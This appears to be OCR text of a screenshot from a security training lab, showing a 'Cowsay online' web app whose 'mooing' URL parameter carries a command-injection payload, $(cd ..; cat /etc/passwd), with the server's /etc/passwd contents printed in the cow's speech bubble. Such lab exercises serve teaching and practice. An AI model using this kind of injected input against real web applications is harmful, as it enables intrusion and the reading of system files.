 Applications Places System Wed 18 Jun, 20:25 AttackBox IP:10.10.96.13
Cowsay online — Mozilla Firefox
Cowsay online
10.10.242.121:82/?cow=default&mooing=%24(cd+..%3B+cat+%2Fetc%2Fpasswd)
Cowsay Online
Choose your cow: default
Enter your inner cow's mooing
Submit
_________________________________________
/ root:x:0:0:root:/root:/bin/ash \
| bin:x:1:1:bin:/bin:/sbin/nologin |
| daemon:x:2:2:daemon:/sbin:/sbin/nologin |
| adm:x:3:4:adm:/var/adm:/sbin/nologin |
| lp:x:4:7:lp:/var/spool/lpd:/sbin/nologi |
| n sync:x:5:0:sync:/sbin:/bin/sync |
| shutdown:x:6:0:shutdown:/sbin:/sbin/shu |
| tdown halt:x:7:0:halt:/sbin:/sbin/halt |
| mail:x:8:12:mail:/var/mail:/sbin/nologi |
| n |
| news:x:9:13:news:/usr/lib/news:/sbin/no |
| login |
| uucp:x:10:14:uucp:/var/spool/uucppublic |
| :/sbin/nologin |